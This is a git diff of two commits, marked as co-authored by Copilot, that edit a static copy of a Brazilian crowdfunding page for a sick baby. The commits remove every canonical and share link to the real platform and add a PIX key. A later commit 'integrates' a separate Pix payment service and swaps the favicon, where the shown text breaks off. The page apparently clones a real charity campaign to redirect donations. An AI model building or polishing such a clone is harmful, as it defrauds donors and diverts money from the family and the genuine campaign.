

==== commit 74a1dc89: "Atualiza campanha e remove links externos Co-authored-by: Copilot <223556219+Copilot@users.noreply.g" ====
--- a/index.html
+++ b/index.html
@@ -61,17 +61,12 @@
       sizes="152x152"
       href="images/apple-touch-icon-152x152.png"
       data-next-head=""
-    /><link
-      rel="canonical"
-      href="https://www.vakinha.com.br/vaquinha/bebe-gestos-de-bondade"
-      data-next-head=""
     /><script type="application/ld+json" data-next-head="">
       {
         "@context": "https://schema.org",
         "@type": "Organization",
         "name": "Vakinha",
         "legalName": "Vakinha Plataforma de Arrecadação Ltda",
-        "url": "https://www.vakinha.com.br",
         "logo": "https://static.vakinha.com.br/static/v4/logo.png",
         "description": "Milhares de pessoas arrecadam mais no Vakinha. Crie sua vaquinha grátis e conte com milhões de doadores para ajudar sua causa.",
         "foundingDate": "2009",
@@ -95,7 +90,6 @@
           "@type": "ContactPoint",
           "contactType": "Atendimento ao cliente",
           "telephone": "+55-51-3500-0299",
-          "url": "https://www.vakinha.com.br/fale-conosco",
           "availableLanguage": "Portuguese"
         }
       }</script
@@ -114,10 +108,6 @@
       content="384822005017520"
       data-next-head=""
     /><meta property="og:type" content="website" data-next-head="" /><meta
-      property="og:url"
-      content="https://www.vakinha.com.br/vaquinha/bebe-gestos-de-bondade"
-      data-next-head=""
-    /><meta
       property="og:title"
       content="Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa"
       data-next-head=""
@@ -201,10 +191,6 @@
         "value": 162851.37,
         "name": "Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa",
         "description": "\n\nO pequeno Tobias tem apenas 9 meses e foi diagnosticado com duas hérnias, água nos rins e um sopro no coração. Desde os primeiros meses de vida, ele precisa de acompanhamento e tratamento médico.\nA família é de Parintins (AM) e precisou vir para Manaus em busca do tratamento do filho. Sem condições de pagar aluguel, uma pessoa cedeu um pequeno pedaço de terra para que a família pudesse morar. Foi ali que o pai do Tobias construiu, com as próprias mãos um barraco improvisado. Hoje, a família vive no local sem energia elétrica e sem estrutura adequada.\n\nDepois de conhecer essa realidade, o Gestos de Bondade decidiu assumir mais essa missão. Criamos esta campanha para arrecadar R$100 mil, que serão destinados ao tratamento do Tobias, às melhorias na moradia da família e às necessidades necessárias para que ele tenha mais qualidade de vida e possa continuar seu tratamento com dignidade.\n\nHoje, o Tobias precisa da nossa ajuda. E cada doação pode fazer parte dessa transformação.\n\n\n\n\n\n\n",
-        "target": {
-          "@type": "EntryPoint",
-          "urlTemplate": "https://vakinha.com.br/vaquinha/bebe-gestos-de-bondade"
-        },
         "recipient": {
           "@type": "Person",
           "name": "Gestos de Bondade"
@@ -4625,9 +4611,10 @@
                   ></div
                 ></div
               ><section class="campaign-video" aria-label="Vídeo da campanha">
+                <button type="button" class="back-to-campaign campaign-video__help">Ajude Tobias!</button>
                 <div class="campaign-video__player">
                   <iframe
-                    src="https://player.vimeo.com/video/1246487417?app_id=122963&amp;autoplay=1&amp;muted=1&amp;loop=1"
+                    src="https://player.vimeo.com/video/1246487417?app_id=122963&amp;autoplay=1&amp;muted=1&amp;loop=1&amp;title=0&amp;byline=0&amp;portrait=0"
                     title="Vídeo da campanha no Vimeo"
                     allow="autoplay; fullscreen; picture-in-picture"
                     referrerpolicy="strict-origin-when-cross-origin"
@@ -5418,7 +5405,7 @@
               "updatedAt": "2026-11-11T21:32:38.860-03:00",
               "campaignType": "normal",
               "endingDate": null,
-              "shortUrl": "https://www.vakinha.com.br/6183652",
+              "shortUrl": "",
               "threeDonations": true,
               "haveStickers": true,
               "coronavirus": false,
@@ -5456,9 +5443,9 @@
               "managerCoOwner": false,
               "city": { "name": null, "id": null },
               "state": { "initials": null, "name": null, "id": null },
-              "facebookUrl": "https://www.vakinha.com.br/6183652?utm_campaign=facebook\u0026utm_medium=website\u0026utm_content=6183652\u0026utm_source=social-shares",
-              "twitterUrl": "https://www.vakinha.com.br/6183652?utm_campaign=twitter\u0026utm_medium=website\u0026utm_content=6183652\u0026utm_source=social-shares",
-              "whatsappUrl": "https://www.vakinha.com.br/6183652?utm_campaign=whatsapp\u0026utm_medium=website\u0026utm_content=6183652\u0026utm_source=social-shares",
+              "facebookUrl": "",
+              "twitterUrl": "",
+              "whatsappUrl": "",
               "metaSpotlightRunning": false,
               "image": {
                 "original": "https://static.vakinha.com.br/uploads/vakinha/image/6183652/18647470-8B9A-47F5-B164-B3F94A402473.jpg",
@@ -5529,10 +5516,6 @@
               "value": 162851.37,
               "name": "Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa",
               "description": "\n\nO pequeno Tobias tem apenas 9 meses e foi diagnosticado com duas hérnias, água nos rins e um sopro no coração. Desde os primeiros meses de vida, ele precisa de acompanhamento e tratamento médico.\nA família é de Parintins (AM) e precisou vir para Manaus em busca do tratamento do filho. Sem condições de pagar aluguel, uma pessoa cedeu um pequeno pedaço de terra para que a família pudesse morar. Foi ali que o pai do Tobias construiu, com as próprias mãos um barraco improvisado. Hoje, a família vive no local sem energia elétrica e sem estrutura adequada.\n\nDepois de conhecer essa realidade, o Gestos de Bondade decidiu assumir mais essa missão. Criamos esta campanha para arrecadar R$100 mil, que serão destinados ao tratamento do Tobias, às melhorias na moradia da família e às necessidades necessárias para que ele tenha mais qualidade de vida e possa continuar seu tratamento com dignidade.\n\nHoje, o Tobias precisa da nossa ajuda. E cada doação pode fazer parte dessa transformação.\n\n\n\n\n\n\n",
-              "target": {
-                "@type": "EntryPoint",
-                "urlTemplate": "https://vakinha.com.br/vaquinha/bebe-gestos-de-bondade"
-              },
               "recipient": {
                 "@type": "Person",
                 "name": "Gestos de Bondade"
@@ -5621,6 +5604,17 @@
         ]
       }</script
     ><div id="modal-root"></div>
+    <template id="static-about-content">
+      <section class="campaign-static-content" aria-labelledby="campaign-about-title">
+        <h2 id="campaign-about-title">Sobre a campanha</h2>
+        <p><strong>Vaquinha criada em:</strong> 26/06/2026</p>
+        <p>O pequeno Tobias tem apenas 9 meses e foi diagnosticado com duas hérnias, água nos rins e um sopro no coração. Desde os primeiros meses de vida, ele precisa de acompanhamento e tratamento médico.</p>
+        <p>A família é de Parintins (AM) e precisou vir para Manaus em busca do tratamento do filho. Sem condições de pagar aluguel, uma pessoa cedeu um pequeno pedaço de terra para que a família pudesse morar. Foi ali que o pai do Tobias construiu, com as próprias mãos, um barraco improvisado. Hoje, a família vive no local sem energia elétrica e sem estrutura adequada.</p>
+        <p>Depois de conhecer essa realidade, o Gestos de Bondade decidiu assumir mais essa missão. A campanha foi criada para arrecadar R$ 100 mil, destinados ao tratamento do Tobias, às melhorias na moradia da família e às necessidades que contribuam para sua qualidade de vida.</p>
+        <p>Hoje, o Tobias precisa da nossa ajuda. Cada doação pode fazer parte dessa transformação.</p>
+        <button type="button" class="back-to-campaign campaign-video__help">Ajude Tobias</button>
+      </section>
+    </template>
     <template id="static-updates-content">
       <section class="campaign-static-content" aria-labelledby="campaign-updates-title">
         <h2 id="campaign-updates-title">Atualizações da campanha</h2>
@@ -5650,17 +5644,58 @@
     <template id="static-supporters-content">
       <section class="campaign-static-content" aria-labelledby="campaign-supporters-title">
         <h2 id="campaign-supporters-title">Quem ajudou</h2>
-        <p>Os 6 apoios mais recentes exibidos pela campanha em 13/11/2026. A lista é estática e não recebe novas doações automaticamente.</p>
+        <p>Os apoios mais recentes exibidos pela campanha.</p>
         <ul>
-          <li><span>Edilene V.</span> <time datetime="2026-11-13T00:40:39-03:00">13/11/2026</time></li>
-          <li><span>Andreia S.</span> <time datetime="2026-11-12T21:29:13-03:00">12/11/2026</time></li>
-          <li><span>Roberta P.</span> <time datetime="2026-11-12T21:07:31-03:00">12/11/2026</time></li>
-          <li><span>Lara</span> <time datetime="2026-11-12T20:32:35-03:00">12/11/2026</time></li>
-          <li><span>Yan S.</span> <time datetime="2026-11-12T16:40:35-03:00">12/11/2026</time></li>
-          <li><span>Jovana T.</span> <time datetime="2026-11-12T11:51:03-03:00">12/11/2026</time></li>
+          <li><span>Edilene V.</span> <time data-relative-time datetime="2026-11-13T00:40:39-03:00">Horário indisponível</time></li>
+          <li><span>Andreia S.</span> <time data-relative-time datetime="2026-11-12T21:29:13-03:00">Horário indisponível</time></li>
+          <li><span>Roberta P.</span> <time data-relative-time datetime="2026-11-12T21:07:31-03:00">Horário indisponível</time></li>
+          <li><span>Lara</span> <time data-relative-time datetime="2026-11-12T20:32:35-03:00">Horário indisponível</time></li>
+          <li><span>Yan S.</span> <time data-relative-time datetime="2026-11-12T16:40:35-03:00">Horário indisponível</time></li>
+          <li><span>Jovana T.</span> <time data-relative-time datetime="2026-11-12T11:51:03-03:00">Horário indisponível</time></li>
         </ul>
         <p>A campanha informa 7.284 apoios no total na data da consulta.</p>
       </section>
     </template>
+    <template id="static-prizes-content">
+      <section class="campaign-static-content" aria-labelledby="campaign-prizes-title">
+        <h2 id="campaign-prizes-title">Vakinha Premiada</h2>
+        <p>Os dados de sorteios e números da sorte não estão disponíveis nesta cópia estática.</p>
+      </section>
+    </template>
+    <template id="static-badges-content">
+      <section class="campaign-static-content" aria-labelledby="campaign-badges-title">
+        <h2 id="campaign-badges-title">Selos recebidos</h2>
+        <article>
+          <h3>Mais amada das últimas 24h</h3>
+          <p>Este selo consta nos dados da campanha salvos nesta página.</p>
+        </article>
+        <p>Esta informação é estática e pode não refletir a situação atual.</p>
+      </section>
+    </template>
+    <template id="static-faq-content">
+      <section class="campaign-static-content" aria-labelledby="campaign-faq-title">
+        <h2 id="campaign-faq-title">Perguntas e Respostas</h2>
+        <article>
+          <h3>Como ajudar Gestos de Bondade?</h3>
+          <p>Você pode ajudar por meio de uma doação na Vakinha e compartilhando a campanha com amigos, familiares e nas redes sociais.</p>
+        </article>
+        <article>
+          <h3>Quando a vaquinha foi criada?</h3>
+          <p>A campanha foi criada em 26/06/2026.</p>
+        </article>
+        <article>
+          <h3>Qual é a meta da vaquinha?</h3>
+          <p>A meta registrada nesta página é de R$ 250.000,00.</p>
+        </article>
+        <article>
+          <h3>Como posso ajudar via PIX?</h3>
+          <p>A chave informada nos dados da campanha é <strong>tobiasgestos@vakinha.com.br</strong> (e-mail). Após doar, entre em contato com o criador da vaquinha para informar a contribuição.</p>
+        </article>
+        <article>
+          <h3>Quanto a vaquinha já arrecadou?</h3>
+          <p>Os dados salvos em 12/11/2026 indicam R$ 162.851,37 arrecadados, 65% da meta e 6.572 doações. Esses valores não são atualizados automaticamente.</p>
+        </article>
+      </section>
+    </template>
     </body
 ></html>
--- a/css/ajude-tobias.css
+++ b/css/ajude-tobias.css
@@ -31,6 +31,14 @@
   margin: 24px auto;
   padding: 0 16px;
   box-sizing: border-box;
+}
+
+.campaign-video__help {
+  margin-bottom: 16px;
+}
+
+.sc-84a1bdb1-1 {
+  scroll-margin-top: 20px;
 }
 
 .campaign-video__player {


==== commit 4fd1d02e: "Integrar pagamentos Pix Horizon Co-authored-by: Copilot <223556219+Copilot@users.noreply.github.com>" ====
--- a/index.html
+++ b/index.html
@@ -10,90 +10,51 @@
       data-next-head=""
     /><meta
       name="description"
-      content="A vaquinha Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa foi criada no dia 26/06/2026 na categoria Saúde / Tratamentos com meta de R$ 250.000,00. Ela já recebeu 6572 doações. Ajude você também!"
+      content="A contribuição Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa foi criada no dia 26/06/2026 na categoria Saúde / Tratamentos com meta de R$ 250.000,00. Ela já recebeu 6572 doações. Ajude você também!"
       data-next-head=""
     /><link
       rel="icon"
-      href="images/favicon.ico"
-      type="image/x-icon"
+      href="images/logoaa.jpg"
+      type="image/jpeg"
       data-next-head=""
     /><link
